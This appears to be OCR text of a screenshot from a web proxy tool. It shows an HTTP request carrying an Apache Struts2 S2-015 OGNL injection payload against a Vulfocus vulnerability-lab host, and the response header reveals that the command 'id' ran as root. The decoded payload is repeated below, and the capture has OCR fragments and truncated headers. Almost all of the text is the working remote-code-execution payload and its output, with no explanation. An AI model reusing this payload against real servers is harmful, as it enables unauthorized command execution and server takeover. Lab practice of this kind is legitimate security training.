 1 GET /S2-015/param.action?message=
%25%7b%23context['xwork.MethodAccessor.denyMethodExecution']=false,%23m=%23_mem
berAccess.getClass().getDeclaredField('allowStaticMethodAccess'),%23m.setAccess
ible(true),%23m.set(%23_memberAccess,true),%23q=@org.apache.commons.io.IOUtils@
toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())%7d
HTTP/1.1
2 Host: vulfocus.me:31519
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
1 HTTP/1.1 305
2 fxxk: uid=0(root) gid=0(root) groups=0(root)
3 Content-Length: 0
4 Date: Thu, 24 Jun 2021 13:42:41 GMT
5 Connection: close
6
%{#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAccess.getClass().getDeclare
dField('allowStaticMethodAccess'),#m.setAccessible(true),#m.set(#_memberAccess,true),#q=@org.apache.
commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())}
Press 'F2' for focus